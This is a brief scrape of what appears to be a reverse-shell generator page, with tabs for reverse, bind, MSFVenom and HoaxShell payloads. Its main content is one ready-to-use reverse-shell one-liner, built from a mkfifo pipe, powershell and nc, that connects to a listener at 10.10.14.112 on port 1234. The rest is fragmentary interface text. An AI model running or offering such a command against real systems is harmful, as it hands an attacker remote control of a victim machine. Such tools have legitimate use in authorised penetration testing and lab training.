 Reverse Bind MSFVenom HoaxShell
OS All Name mk Show Advanced
nc mkfifo
🚀 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|powershell -i 2>&1|nc 10.10.14.112 1234 >/tmp/f
sqlite3 nc mkfifo